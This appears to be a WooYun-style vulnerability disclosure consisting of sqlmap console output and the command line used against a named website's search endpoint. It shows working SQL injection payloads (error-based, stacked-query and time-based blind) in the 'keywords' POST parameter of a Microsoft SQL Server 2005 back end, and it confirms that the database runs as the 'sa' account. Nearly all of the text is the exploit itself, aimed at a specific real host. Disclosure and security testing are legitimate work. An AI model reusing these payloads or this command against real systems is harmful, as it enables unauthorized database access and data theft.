 WooYun.org
sqlmap.py
[18:05:49] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: keywords
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: btnSubmit=1&keywords=1%' AND 9422=CONVERT(INT,(CHAR(58) CHAR(111) C
HAR(105) CHAR(113) CHAR(58) (SELECT (CASE WHEN (9422=9422) THEN CHAR(49) ELSE CH
AR(48) END)) CHAR(58) CHAR(100) CHAR(106) CHAR(114) CHAR(58))) AND '%'='
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: btnSubmit=1&keywords=1%'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: btnSubmit=1&keywords=1%' WAITFOR DELAY '0:0:5'--
---
[18:05:50] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[18:05:50] [INFO] fetching current user
[18:05:51] [INFO] retrieved: sa
current user:    'sa'
[18:05:51] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.xmfls.net'
[*] shutting down at 18:05:51
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.xmfls.net/foreign!more.do
?mark=1" --data "btnSubmit=1&keywords=1" --current-user